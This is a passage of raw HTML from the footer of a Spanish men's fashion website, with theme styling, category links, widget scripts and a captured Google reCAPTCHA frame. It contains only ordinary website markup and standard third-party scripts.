href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_60 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" ><style>.td-theme-wrap .tdi_60 .td-block-title > *,
.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_60 .td-subcat-item a:hover,
.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_60 .td_quote_on_blocks,
.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_60 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_60 .td-read-more a,
.td-theme-wrap .tdi_60 .td-weather-information:before,
.td-theme-wrap .tdi_60 .td-weather-week:before,
.td-theme-wrap .tdi_60 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,
.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#888}.tdi_60{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_60 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-ct-item-sep
svg{width:14px}.tdi_60 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_60 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_60 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  ><style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,
.tdi_64 .tdc-columns{min-height:0}.tdi_64,
.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_68,
.tdi_68 .tdc-columns{min-height:0}.tdi_68,
.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_68
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_68{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_68{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_68{padding-bottom:50px !important}}</style><div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_71 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_71{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_72 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_72 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_72 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_72 .tdm-social-item{background:#333}body .tdi_72 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_72 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_72"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_73{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_73 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script>  <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/3f24f123c79055e29b1304ae8e45bf86.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="seNQFT5Xji1RZZVOqQ7n0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769603286943');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>